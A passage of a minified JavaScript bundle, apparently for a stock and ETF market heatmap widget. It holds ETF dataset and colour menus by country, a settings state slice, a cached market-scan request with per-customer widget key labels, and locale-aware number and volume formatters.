TASETS[v.DataSets.AllUKEtf])},...{[v.DataSets.AllUSEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllUSEtf])},...{[v.DataSets.AllVNEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllVNEtf])}};var To=o(638456);class fo extends ue{constructor(e={}){super(),this.marketType=ce.Etf,this.title=M.t(null,void 0,o(53247)),this.logoColumnName="logoid",this.priceColumnName="close|60",this.monoSizeColumnName="aum",this._marketOptions=e}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),...(0,To.onWidget)()?[]:[ne("aum"),(0,A.createMenuSeparator)()],ne("volume"),ne("volume|1W"),ne("volume|1M"),(0,A.createMenuSeparator)(),ne("Value.Traded"),ne("Value.Traded|1W"),ne("Value.Traded|1M"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(M.t(null,void 0,o(283252)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ne("change"),(0,A.createMenuSeparator)(),ne("Perf.W"),ne("Perf.1M"),ne("Perf.3M"),ne("Perf.6M"),ne("Perf.YTD"),ne("Perf.Y"),(0,A.createMenuSeparator)(),ne("nav_total_return.1M"),ne("nav_total_return.3M"),ne("nav_total_return.YTD"),ne("nav_total_return.1Y"),ne("nav_total_return.3Y"),(0,A.createMenuSeparator)(),ne("weight_top_10"),ne("weight_top_25"),(0,A.createMenuSeparator)(),ne("Volatility.D"),ne("Volatility.M"),(0,A.createMenuSeparator)(),ne("beta_1_year"),ne("beta_3_year"),ne("beta_5_year")]}getDatasetsMenuItems(){return this._marketOptions.isWidget?this._getWidgetDatasetsMenuItems():[(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.AllAUEtf)]),(0,
A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.AllCAEtf)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.AllFREtf)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.AllDEEtf)]),(0,A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.AllHKEtf)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.AllINEtf)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.AllILEtf)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.AllITEtf)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.AllJPEtf)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.AllLUEtf)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMYEtf)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AllNLEtf)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.AllNZEtf)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.AllROEtf)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.AllSGPEtf)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.AllESEtf)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.AllCHEEtf)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.AllTWEtf)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.AllTHEtf)]),(0,A.createMenuGroup)("tr",M.t(null,void 0,o(929826)),[se(v.DataSets.AllTREtf)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.AllAREEtf)]),(0,A.createMenuGroup)("uk",M.t(null,void 0,o(564554)),[se(v.DataSets.AllUKEtf)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.AllUSEtf)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVNEtf)])]}getGroupByMenuItems(){return[(0,A.createMenuLabel)(M.t(null,void 0,o(359157))),(0,A.createMenuOption)(M.t(null,void 0,o(400956)),_.NoGroup),(0,A.createMenuOption)(M.t(null,{context:"etf_asset_class"},o(303674)),_.AssetClass)]}getScanParamsManagerByDataset(e){return vo[e]}getDefaultGroupValue(){return ae(this.getDatasetsMenuItems())}getDefaultSettings(){const e=super.getDefaultSettings(),t=(0,A.getMenuGroupsFlatItems)(this.getDatasetsMenuItems()).find((e=>(0,A.isMenuOption)(e)&&e.value===v.DataSets.AllUSEtf))?v.DataSets.AllUSEtf:e.dataset,o=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"change"===e.value))?"change":e.colorParameter,r=this.getGroupByMenuItems().find((e=>(0,A.isMenuOption)(e)&&e.value===_.AssetClass))?_.AssetClass:e.groupBy;return{...e,dataset:t,colorParameter:o,groupBy:r}}getNoDuplicates(){return!1}_getWidgetDatasetsMenuItems(){return[(0,A.createMenuGroup)("au",M.t(null,void 0,o(722157)),[se(v.DataSets.AllAUEtf)]),(0,A.createMenuGroup)("ca",M.t(null,void 0,o(588590)),[se(v.DataSets.AllCAEtf)]),(0,A.createMenuGroup)("fr",M.t(null,void 0,o(891160)),[se(v.DataSets.AllFREtf)]),(0,A.createMenuGroup)("de",M.t(null,void 0,o(403447)),[se(v.DataSets.AllDEEtf)]),(0,
A.createMenuGroup)("hk",M.t(null,void 0,o(357640)),[se(v.DataSets.AllHKEtf)]),(0,A.createMenuGroup)("in",M.t(null,void 0,o(719912)),[se(v.DataSets.AllINEtf)]),(0,A.createMenuGroup)("il",M.t(null,void 0,o(368291)),[se(v.DataSets.AllILEtf)]),(0,A.createMenuGroup)("it",M.t(null,void 0,o(35146)),[se(v.DataSets.AllITEtf)]),(0,A.createMenuGroup)("jp",M.t(null,void 0,o(200186)),[se(v.DataSets.AllJPEtf)]),(0,A.createMenuGroup)("lu",M.t(null,void 0,o(681038)),[se(v.DataSets.AllLUEtf)]),(0,A.createMenuGroup)("my",M.t(null,void 0,o(910613)),[se(v.DataSets.AllMYEtf)]),(0,A.createMenuGroup)("nl",M.t(null,void 0,o(376970)),[se(v.DataSets.AllNLEtf)]),(0,A.createMenuGroup)("nz",M.t(null,void 0,o(866103)),[se(v.DataSets.AllNZEtf)]),(0,A.createMenuGroup)("ro",M.t(null,void 0,o(700102)),[se(v.DataSets.AllROEtf)]),(0,A.createMenuGroup)("sg",M.t(null,void 0,o(977377)),[se(v.DataSets.AllSGPEtf)]),(0,A.createMenuGroup)("es",M.t(null,void 0,o(174897)),[se(v.DataSets.AllESEtf)]),(0,A.createMenuGroup)("ch",M.t(null,void 0,o(508058)),[se(v.DataSets.AllCHEEtf)]),(0,A.createMenuGroup)("tw",M.t(null,void 0,o(470947)),[se(v.DataSets.AllTWEtf)]),(0,A.createMenuGroup)("th",M.t(null,void 0,o(215786)),[se(v.DataSets.AllTHEtf)]),(0,A.createMenuGroup)("ae",M.t(null,void 0,o(879479)),[se(v.DataSets.AllAREEtf)]),(0,A.createMenuGroup)("uk",M.t(null,void 0,o(564554)),[se(v.DataSets.AllUKEtf)]),(0,A.createMenuGroup)("us",M.t(null,void 0,o(232240)),[se(v.DataSets.AllUSEtf)]),(0,A.createMenuGroup)("vn",M.t(null,void 0,o(403944)),[se(v.DataSets.AllVNEtf)])]}}function Mo(e,t){switch(e){case ce.Stock:return new Kt(t);case ce.Etf:return new fo;case ce.Coin:return new Vt}}var Do=o(377145);function bo(e){return e.settings}const yo=(0,Do.createSelector)(bo,(e=>({sizeOptions:e.sizeOptions,colorOptions:e.colorOptions,datasetOptions:e.datasetOptions,groupOptions:e.groupOptions,sizeParameters:e.sizeParameters,colorParameters:e.colorParameters,datasetParameters:e.datasetParameters,groupParameters:e.groupParameters}))),Io=(0,Do.createSelector)(bo,(e=>e.dataset)),Co=(0,Do.createSelector)(bo,(e=>e.exchanges)),ko=(0,Do.createSelector)(bo,(e=>e.sizeParameter)),Ro=(0,Do.createSelector)(bo,(e=>e.colorParameter)),Po=(0,Do.createSelector)(bo,(e=>e.isFullscreen)),wo=(0,Do.createSelector)(bo,(e=>e.isMonoSize)),Oo=(0,Do.createSelector)(bo,(e=>e.groupBy)),Lo=(0,Do.createSelector)(bo,(e=>e.activeGroup)),xo=(0,Do.createSelector)(bo,(e=>e.displaySettings)),No=(0,Do.createSelector)(bo,(e=>e.legendBlocks)),Bo=(0,Do.createSelector)(bo,(e=>e.legendBlocksActive)),Fo=(0,Do.createSelector)(No,Bo,((e,t)=>e.map(((e,o)=>({...e,isActive:t[o]}))))),Xo=(0,Do.createSelector)(Fo,(e=>e.filter((e=>!e.isActive)).map((e=>e.rangeRaw)))),Ko=r.createContext(null);function Go(){return p(Ko)}const zo=r.createContext(null);function Uo(){return p(zo)}function Ho(e){const{marketType:t,children:o,container:a,pageTitle:s}=e,{isWidget:i}=Go(),l=g(),c=(0,r.useRef)(Mo(t,{isWidget:i
})).current,{sizeOptions:u,colorOptions:d,datasetOptions:h,groupOptions:p,sizeParameters:m,colorParameters:S,datasetParameters:_,groupParameters:v}=(0,n.useSelector)(yo,n.shallowEqual),T=window.locale,f=window.language||"en",M=(0,E.isRtl)(),D=t===ce.Stock||t===ce.Etf?function(e,t){const o=function(e){return e.filter(A.isMenuGroup)}(e);return function(e,t){return e.forEach(((o,r)=>{o.key===Wo[t]&&(e.splice(r,1),e.unshift(o))})),e}(o,t)}(h,T):h,[b,y]=(0,r.useState)([0,0]);const I={marketType:t,pageTitle:s,theme:l,container:a,locale:T,lang:f,isRTL:M,sizeOptions:u,colorOptions:d,datasetOptions:Vo(D,i),groupOptions:p,sizeParameters:m,colorParameters:S,datasetParameters:_,groupParameters:v,market:c,canvasWrapperSize:b,setCanvasWrapperSize:function(e){(function(e,t){const[o,r]=e,[a,n]=t;return o!==a||r!==n})(b,e)&&y(e)}};return r.createElement(zo.Provider,{value:I},l&&o)}function Vo(e,t,o){return t?o?.dataSource?.includes(v.DataSets.UK100)?e:e.filter((e=>!(0,A.isMenuGroup)(e)||"uk"!==e.key)):e}const Wo={ar_AE:"ae",au:"au",be:"be",br:"br",cn:"cn",de_DE:"de",en:"us",es:"es",fr:"fr",he_IL:"il",id:"id",in:"in",it:"it",ja:"jp",kr:"kr",ms_MY:"my",pl:"pl",ru:"ru",th_TH:"th",tr:"tr",vi_VN:"vn",zh_CN:"cn",zh_TW:"tw"};var Yo=o(655091);const Zo=[!0,!0,!0,!0,!0,!0,!0];function Jo(e){e.activeGroup=T}function $o(e){e.legendBlocksActive=Zo}const Qo={sizeOptions:[],colorOptions:[],datasetOptions:[],groupOptions:[],sizeParameters:[],colorParameters:[],datasetParameters:[],groupParameters:[],dataset:v.DataSets.AllUSA,exchanges:[],sizeParameter:"market_cap_basic",colorParameter:"close|60",groupBy:_.NoGroup,activeGroup:T,isMonoSize:!1,isFullscreen:!1,displaySettings:{showLogo:!0,title:{columnName:"name",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic},legendBlocks:[],legendBlocksActive:Zo},qo=(0,Yo.createSlice)({name:"settings",initialState:Qo,reducers:{update:(e,t)=>{e.sizeOptions=t.payload.sizeOptions??e.sizeOptions,e.colorOptions=t.payload.colorOptions??e.colorOptions,e.datasetOptions=t.payload.datasetOptions??e.datasetOptions,e.groupOptions=t.payload.groupOptions??e.groupOptions,e.sizeParameters=t.payload.sizeParameters??e.sizeParameters,e.colorParameters=t.payload.colorParameters??e.colorParameters,e.datasetParameters=t.payload.datasetParameters??e.datasetParameters,e.groupParameters=t.payload.groupParameters??e.groupParameters,e.dataset=t.payload.dataset??e.dataset,e.exchanges=t.payload.exchanges??e.exchanges,e.colorParameter=t.payload.colorParameter??e.colorParameter,e.sizeParameter=t.payload.sizeParameter??e.sizeParameter,e.groupBy=t.payload.groupBy??e.groupBy,e.activeGroup=t.payload.activeGroup??e.activeGroup,e.isMonoSize=t.payload.isMonoSize??e.isMonoSize,e.displaySettings=t.payload.displaySettings??e.displaySettings,e.displaySettings.displayValue.columnName=t.payload.colorParameter??e.colorParameter},toggleIsFullscreen:e=>{e.isFullscreen=!e.isFullscreen},setIsMonoSize:(e,t)=>{const{monoSize:o}=t.payload;e.isMonoSize=o},setDataset:(e,t)=>{const{dataset:o}=t.payload;e.dataset=o,Jo(e),$o(e)},
setSizeParameter:(e,t)=>{const{sizeParameter:o,isMonoSize:r}=t.payload;e.isMonoSize=r,e.displaySettings.displayValue.columnName===e.sizeParameter&&(e.displaySettings.displayValue.columnName=o),e.sizeParameter=o,$o(e)},setColorParameter:(e,t)=>{const{colorParameter:o}=t.payload;e.displaySettings.displayValue.columnName===e.colorParameter&&(e.displaySettings.displayValue.columnName=o),e.colorParameter=o,$o(e)},setGroupBy:(e,t)=>{const{groupBy:o}=t.payload;e.groupBy=o,Jo(e),$o(e)},setActiveGroup:(e,t)=>{const{activeGroup:o}=t.payload;e.activeGroup=o,$o(e)},setDisplaySettings:(e,t)=>{const{displaySettings:o}=t.payload;e.displaySettings=o},setLegendBlocks:(e,t)=>{const{payload:{legendBlocks:o}}=t;e.legendBlocks=o},toggleLegendBlocksActive:(e,t)=>{const{payload:{legendBlockIdx:o}}=t;e.legendBlocksActive[o]=!e.legendBlocksActive[o]}}}),{update:jo,toggleIsFullscreen:er,setIsMonoSize:tr,setDataset:or,setSizeParameter:rr,setColorParameter:ar,setGroupBy:nr,setActiveGroup:sr,setDisplaySettings:ir,setLegendBlocks:lr,toggleLegendBlocksActive:cr}=qo.actions,{reducer:ur}=qo;const dr=(0,r.createContext)(null);function hr(){return p(dr)}function pr(e){const{children:t}=e,{canvasWrapperSize:a}=Uo(),s=(0,n.useDispatch)(),{setDataset:i,setSizeParameter:l,setColorParameter:c,setGroupBy:u,setActiveGroup:d,setDisplaySettings:h,toggleIsFullscreen:p,setIsMonoSize:m,setLegendBlocks:S,toggleLegendBlocksActive:g}=function(e){return{setDataset:(0,r.useCallback)((t=>{e(or({dataset:t}))}),[e]),setSizeParameter:(0,r.useCallback)(((t,o)=>{e(rr({sizeParameter:t,isMonoSize:o}))}),[e]),setColorParameter:(0,r.useCallback)((t=>{e(ar({colorParameter:t}))}),[e]),setGroupBy:(0,r.useCallback)((t=>{e(nr({groupBy:t}))}),[e]),setActiveGroup:(0,r.useCallback)((t=>{e(sr({activeGroup:t}))}),[e]),setDisplaySettings:(0,r.useCallback)((t=>{e(ir({displaySettings:t}))}),[e]),toggleIsFullscreen:(0,r.useCallback)((()=>{e(er())}),[e]),setIsMonoSize:(0,r.useCallback)((t=>{e(tr({monoSize:t}))}),[e]),setLegendBlocks:(0,r.useCallback)((t=>{e(lr({legendBlocks:t}))}),[e]),toggleLegendBlocksActive:(0,r.useCallback)((t=>{e(cr({legendBlockIdx:t}))}),[e])}}(s),_=(0,n.useSelector)(Io),E=(0,n.useSelector)(Co),A=(0,n.useSelector)(ko),v=(0,n.useSelector)(Ro),D=(0,n.useSelector)(Oo),b=(0,n.useSelector)(Lo),y=(0,n.useSelector)(Po),I=(0,n.useSelector)(wo),C=(0,n.useSelector)(xo),k=function(e,t){return(0,r.useMemo)((()=>f(e)?[{name:M.t(null,{context:"breadcrumbs"},o(545678)),onClick:()=>t(T)},{name:e.translatedValue}]:[]),[e,t])}(b,d),R={dataset:_,exchanges:E,setDataset:i,colorParameter:v,setColorParameter:c,sizeParameter:A,setSizeParameter:l,groupBy:D,setGroupBy:u,activeGroup:b,setActiveGroup:d,isMonoSize:I,setIsMonoSize:m,isFullscreen:y,toggleIsFullscreen:p,size:a,displaySettings:C,setDisplaySettings:h,breadcrumbs:k,setLegendBlocks:S,toggleLegendBlocksActive:g};return r.createElement(dr.Provider,{value:R},t)}var mr=o(517744),Sr=o(357517),gr=o(92193),_r=o(954912);function Er(){return new Set([])}function Ar(e){const t=Er();return e.filter((e=>!t.has(e)))}
const vr=JSON.parse('{"adx":"widget_user_token-adx","adxD":"widget_user_token-adxD","agencialbmcombr":"widget_user_token-agencialbmcombr","aljaziracapitalD":"widget_user_token-aljaziracapitalD","aljaziracapitalRT":"widget_user_token-aljaziracapitalRT","alrajhicapitalcomD":"widget_user_token-alrajhicapitalcomD","alrajhicapitalcomRT":"widget_user_token-alrajhicapitalcomRT","ambito":"widget_user_token-ambito","artechecom":"widget_user_token-ArtecheD","atlcapital":"widget_user_token-atlcapital","bankirosru":"widget_user_token-bankirosru","bbvach":"widget_user_token-bbvach","beeksgroup":"widget_user_token-beeksgroup","belugagroupru":"widget_user_token-belugagroupru","bivacom":"widget_user_token-bivacom","bluefield":"widget_user_token-bluefield","bluelinefutures":"widget_user_token-bluelinefutures","bovespa":"widget_user_token-bmfbovespacombr","bytetravel":"widget_user_token-bytetravel","cboecanada":"widget_user_token-cboecanada","championnatbourse":"widget_user_token-championnatbourse","cincodias":"widget_user_token-cincodias","ceocaD":"widget_user_token-ceocaD","ceocaRT":"widget_user_token-ceocaRT","cmcmarkets":"widget_user_token-cmcmarkets","copees":"widget_user_token-copees","cselk":"widget_user_token-cselk","dailyfx":"widget_user_token-dailyfx","deepsearch":"widget_user_token-deepsearch","derayahcom":"widget_user_token-derayahcom","dfmaeD":"widget_user_token-dfmaeD","dfmaeRT":"widget_user_token-dfmaeRT","dolarhoy":"widget_user_token-dolarhoy","easynvestcombr":"widget_user_token-easynvestcombr","edaily":"widget_user_token-edaily","elconfidencial":"widget_user_token-elconfidencial","elespanolcom":"widget_user_token-elespanolcom","elobreroes":"widget_user_token-elobreroes","elnacionalD":"widget_user_token-ElNacionalD","elpaisfinanciero":"widget_user_token-elpaisfinanciero","elperiodicodelaenergia":"widget_user_token-elperiodicodelaenergia","euqueroinvestir":"widget_user_token-euqueroinvestircom","eurex":"widget_user_token-eurex","eurofins":"widget_user_token-eurofins","epe":"widget_user_token-epe","europapresses":"widget_user_token-europapresses","finanzasD":"widget_user_token-FinanzasD","forbescombr":"widget_user_token-forbescombr","genialinvestimentos":"widget_user_token-genialinvestimentos","healthitalia":"widget_user_token-healthitalia","hegnarno":"widget_user_token-hegnarno","hipotecariocomar":"widget_user_token-hipotecariocomar","igcom":"widget_user_token-igcom","investegatecouk":"widget_user_token-investegatecouk","investopedia":"widget_user_token-investopedia","integralyatirim":"widget_user_token-integralyatirim","ivsgroup":"widget_user_token-ivsgroup","boersenzeitung":"widget_user_token-boersenzeitung","lainformacioncom":"widget_user_token-lainformacioncom","marcopolocombr":"widget_user_token-marcopolocombr","mercadofinancierocom":"widget_user_token-mercadofinancierocom","moex":"widget_user_token-moex","moneytimescombr":"widget_user_token-moneytimescombr","monitordomercadoD":"widget_user_token-monitordomercadoD","mynetcom":"widget_user_token-mynetcom","negocios":"widget_user_token-negocios","NGX":"widget_user_token-NGX","NoticiasagricolaD":"widget_user_token-noticiasagricolaD","nsecokr":"widget_user_token-nsecokr","okdiario":"widget_user_token-okdiario","panafricanresourcescom":"widget_user_token-panafricanresourcescom","pse":"widget_user_token-pse","poder360":"widget_user_token-poder360","pseD":"widget_user_token-pseD","riyadhcapitalD":"widget_user_token-riyadhcapitalD","riyadhcapitalRT":"widget_user_token-riyadhcapitalRT","qecomqa":"widget_user_token-qecomqa","samolet":"widget_user_token-samolet","seeingmachinescom":"widget_user_token-seeingmachinescom","seudinheiro":"widget_user_token-seudinheiro","softwareag":"widget_user_token-softwareag","sogeclair":"widget_user_token-sogeclair","sgcompanyit":"widget_user_token-sgcompanyit","sharejunction":"widget_user_token-sharejunction","smartlab-custom":"widget_user_token-smartlab","smartlab":"widget_user_token-smartlab","spacemoneycombr":"widget_user_token-spacemoneycombr","stonexwdg":"widget_user_token-stonex£-!www.stonex.com","stoxio":"widget_user_token-stoxio","stonex":"widget_user_token-stonex","toroinvestimentoscom":"widget_user_token-toroinvestimentoscom","thecsecom":"widget_user_token-thecsecom","tradersclubbrasil":"widget_user_token-tradersclubbrasil","tradersclubbrasilD":"widget_user_token-tradersclubbrasilD","tradingview":"widget_user_token-tradingview","xtools":"widget_user_token-xtools","twitter":"widget_user_token-twitter","velocitycompositescom":"widget_user_token-velocitycompositescom","vocesaabrilcombr":"widget_user_token-vocesaabrilcombr","wealthsimple":"widget_user_token-wealthsimple£-!my.wealthsimple.com","xCrtyJksp":"widget_user_token-xCrtyJksp","xpicombr":"widget_user_token-xpicombr"}'),Tr={}
;function fr(e){const{datasetName:t,exchanges:o,scanParamsManager:r,columns:a,forceUpdateCache:n,signal:s,noDuplicates:i,isWidget:l,customer:c,marketType:u}=e,d=r.clone();d.setColumns(a);const h=l?function(e,t){if("stock"!==t)return null;if(0===e.length){const e=Er();return 0!==e.size?{left:"exchange",operation:_e.NotInRange,right:Array.from(e)}:null}return{left:"exchange",operation:_e.InRange,right:Ar(e)}}(o,u):null;h&&d.addFilter(h),d.setOptionsLang(e.lang||"en"),l&&d.restrictEod();const p=d.getParams(),m=d.getMarkets(),S=m.length>1?new URL((0,v.getScanUrlByMarket)("global")):new URL((0,v.getScanUrlByMarket)(m[0])),g=JSON.stringify(p),_=t+g;if(c&&vr[c]?S.searchParams.append("api_key",vr[c]):l&&S.searchParams.append("api_key","widget_user_token"),S.searchParams.append("label-product",`heatmap-${u}`),Tr.hasOwnProperty(_)&&Date.now()-Tr[_].lastUpdate<6e4&&!n)return Promise.resolve(Tr[_]);const E=new Headers({Accept:"application/json"});return(0,_r.fetch)(S.toString(),{method:"POST",credentials:"include",mode:"cors",referrerPolicy:"origin-when-cross-origin",headers:E,body:g,signal:s}).then((e=>e.ok?e.json():void 0)).then((e=>{let t;if(i){const{data:o}=e;t={totalCount:o.length,data:o}}else t=e;return Tr[_]={lastUpdate:Date.now(),value:t},Promise.resolve(Tr[_])}))}var Mr=o(960521),Dr=o.n(Mr);function br(e,t,o,r,a){if(!Number.isFinite(e))return`${e}`;const n=-1===Math.sign(e)?"-":"";e=Math.abs(e);let s=void 0===o?e.toString():e.toFixed(o);if(s.includes("e")){if(!r)return`${n}${s.replace(".",t.decimalSign)}`;{const o=new Mr.Big(e);if(s=o.lt(1)?o.toFixed():o.toString(),s.includes("e"))return`${n}${s.replace(".",t.decimalSign)}`}}const i=s.split("."),l=i[0];let c=i[1];const u=function(e,t){let o=e.length;const r=[];for(;o>0;)r.unshift(e.slice(Math.max(o-3,0),o)),o-=3;return r.join(t)}(l,t.groupingSeparator);return void 0!==o&&(c=0===o?void 0:e.toFixed(o).slice(-o)),void 0!==a&&void 0!==c&&(c=function(e,t){let o=e.length-1;for(let r=o;r>=t&&"0"===e[r];r-=1)o-=1;return e.slice(0,o+1)}(c,a)),c?`${n}${u}${t.decimalSign}${c}`:`${n}${u}`}const yr=(0,o(259332).default)((e=>{const t=e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&");return new RegExp(t,"gm")}));function Ir(e,t){if(/^(NaN|[+|-]?Infinity)$/.test(e))return parseFloat(e);e=(0,E.stripLTRMarks)(e);const o=yr(t.groupingSeparator);return o&&(e=e.replace(o,"")),e=e.replace(t.decimalSign,"."),/^(\+|-)?\d+(\.\d+|\.)?(e(\+|-)?\d+)?$/.test(e)?parseFloat(e):NaN}let Cr;const kr=".",Rr="'";const Pr={groupingSeparator:",",decimalSign:"."},wr={groupingSeparator:".",decimalSign:","},Or={groupingSeparator:" ",decimalSign:","},Lr={groupingSeparator:"",decimalSign:"."},xr=new Map([["en",Pr],["th",Pr],["ja",Pr],["ko",Pr],["zh",Pr],["zh_TW",Pr],["ar",Pr],["he_IL",Pr],["ms_MY",Pr],["vi",Pr],["de",wr],["es",wr],["it",wr],["tr",wr],["pt",wr],["id_ID",wr],["fr",Or],["pl",Or],["ru",Or]]);function Nr(e){if(e)return{decimalSign:kr,groupingSeparator:""};const t=Cr||window.language||"";return xr.get(t)??Lr}class Br{constructor(e={}){this._options=e}format(e,t={}){if(!Number.isFinite(e))return String(e)
;const{ignoreLocaleNumberFormat:o=this._options.ignoreLocaleNumberFormat,noExponentialForm:r=this._options.noExponentialForm}=t,{minPrecision:a,precision:n}=this._options,s=Nr(o);return void 0===n?Br._formatNoEImpl(e,s,n,a):br(e,s,n,r,a)}parse(e,t){const{ignoreLocaleNumberFormat:o,precision:r}=this._options;let a=Ir(e,Nr(o||t?.ignoreLocaleNumberFormat));return Number.isFinite(a)?(r&&(a=+a.toFixed(r)),{res:!0,value:a}):{res:!1}}static formatNoE(e,t){return this._formatNoEImpl(e,t)}static _formatNoEImpl(e,t,o,r){return Number.isFinite(e)?br(e,t=t??{groupingSeparator:"",decimalSign:"."},o,!0,r):String(e)}}const Fr=[{value:3,letter:"K"},{value:6,letter:"M"},{value:9,letter:"B"},{value:12,letter:"T"}];function Xr(e,t){const o=e-t;return Fr.find((e=>e.value>=o))??Fr[Fr.length-1]}class Kr{constructor(e={}){this.type="volume";const{precision:t=0,minPrecision:o=0,dimensionPrecision:r=2,dimensionMinPrecision:a=0,significantDigits:n=3,ignoreLocaleNumberFormat:s,noExponentialForm:i,removeSpaceBeforeDimension:l}=e;this._precision=t,this._formatter=new Br({ignoreLocaleNumberFormat:s,precision:this._precision,minPrecision:o,noExponentialForm:i}),this._dimensionPrecision=r,this._dimensionFormatter=new Br({ignoreLocaleNumberFormat:s,precision:this._dimensionPrecision,minPrecision:a,noExponentialForm:i}),this._significantDigits=n,this._fractionalValues=void 0!==t&&t>0,this._spaceBeforeDimension=l?"":" ",this._options=e}state(){const{ignoreLocaleNumberFormat:e,...t}=this._options;return t}format(e,t){if(!(0,s.isNumber)(e))return"---";if(Math.abs(e)>=1e100)return M.t(null,void 0,o(696935));let r="";Math.abs(e)<1&&(e=+e.toFixed(this._precision)),e<0?r="−":e>0&&t?.signPositive&&(r="+"),e=Math.abs(e);const a=!!(t?.ignoreLocaleNumberFormat??this._options.ignoreLocaleNumberFormat);let n,i,l=Math.floor(Math.log10(e))+1;if(l<=this._significantDigits&&(e=+e.toFixed(this._precision),l=Math.floor(Math.log10(e))+1),l<=this._significantDigits)n=this._formatNumber(e,a,this._formatter);else{let t=Xr(l,this._significantDigits);const o=Math.pow(10,t.value);e=+(e/o).toFixed(this._dimensionPrecision)*o,t=Xr(Math.floor(Math.log10(e))+1,this._significantDigits),n=this._formatNumber(e/Math.pow(10,t.value),a,this._dimensionFormatter),i=t.letter}return i?`${r}${n}${this._spaceBeforeDimension}${i}`:`${r}${n}`}parse(e,t){if("---"===e)return{error:"not a number",res:!1,value:NaN};const o={K:1e3,M:1e6,B:1e9,T:1e12},r=(e=e.replace("−","-")).slice(-1);if(o.hasOwnProperty(r)){const a=this._formatter.parse(e.slice(0,-1).trim(),t),n=a.res?a.value:NaN;return(0,s.isNumber)(n)?{res:!0,value:n*o[r]}:{error:"not a number",res:!1,value:NaN}}{const o=this._formatter.parse(e.trim(),t);let r=o.res?o.value:NaN;return-0===r&&(r=0),(0,s.isNumber)(r)?{res:!0,value:r}:{error:"not a number",res:!1,value:NaN}}}static serialize(e){return e.state()}static deserialize(e){return new Kr(e)}_formatNumber(e,t,o){if(this._fractionalValues&&0!==e){const t=14-Math.ceil(Math.log10(e)),o=Math.pow(10,t);e=Math.round(e*o)/o}return o.format(e,{ignoreLocaleNumberFormat:t})}}var Gr=o(735566)
;var zr=o(462140);function Ur(e){return e?(0,Mr.Big)(e.minMove).div(e.priceScale).toNumber():NaN}function Hr(e){const{minTick:t,price:o,variableMinTickData:r,shouldCheckForEquality:a}=e,n=(0,D.isNumber)(t)?Vr(t):t;return void 0===r?n:function(e,t,o=!1){for(let r=0;r<t.length;r++){if(e<t[r].price)return t[r].minTick;if(o&&e===t[r].price)return t[r].minTick}return t[t.length-1].minTick}(o,r,a)}function Vr(e){const t=function(e){return(new(Dr())(e).toFixed().split(".")[1]||"").length}(e),o=Math.pow(10,t);return{priceScale:o,minMove:(0,Mr.Big)(e).mul(o).toNumber()}}function Wr(e,t){const o=[{minTick:(0,D.isNumber)(e)?Vr(e):e,price:1/0,maxIndex:1/0}];try{const e=t.split(" ").map(((e,t)=>(0,zr.isEven)(t)?function(e){const t=Number(e);if(Number.isFinite(t))return Vr(t);{const t=e.split("/");if(t.length<2||t.length>3)throw new Error(`Unexpected mintick: ${e}`);const o=Number(t[1]),r=Number(t[0]);if(!Number.isFinite(o)||!Number.isFinite(r))throw new Error(`Unexpected mintick: ${e}`);const a=3===t.length?Number(t[2]):void 0;if(void 0!==a&&!Number.isFinite(a))throw new Error(`Unexpected mintick: ${e}`);const n={priceScale:o,minMove:r};return void 0!==a&&(n.minMove2=a),n}}(e):function(e){const t=Number(e);if(Number.isNaN(t))throw new Error(`Unexpected price limit: ${e}`);return t}(e)));if((0,zr.isEven)(e.length))throw new Error("Theme must not be event number of elements");const o=[];for(let t=0;t<e.length;t+=2){const r=e[t+1]??1/0,a=o[o.length-1]?.price??0,n=o[o.length-1]?.maxIndex??0,s=r===1/0?1/0:new Mr.Big(r).minus(a).div(Ur(e[t])).plus(n).toNumber();o.push({minTick:e[t],price:r,maxIndex:s})}return o}catch{return o}}const Yr=new RegExp(/^(-?)[0-9]+$/);function Zr(e,t,o,r){let a=0;if(e>0&&t>0){let t=e;for(o&&r&&(t/=r);t>1;)t/=10,a++}return a}function Jr(e,t,o){const r=(0,i.ensureNotNull)(Hr({price:o,minTick:null,variableMinTickData:t,shouldCheckForEquality:!0})),{priceScale:a,minMove:n,minMove2:s}=r;return{priceScale:a,minMove:n,fractionalLength:Zr(a,n,e,s)}}class $r{constructor(e){this._formatterErrors={custom:M.t(null,void 0,o(366123)),fraction:M.t(null,void 0,o(339643)),secondFraction:M.t(null,void 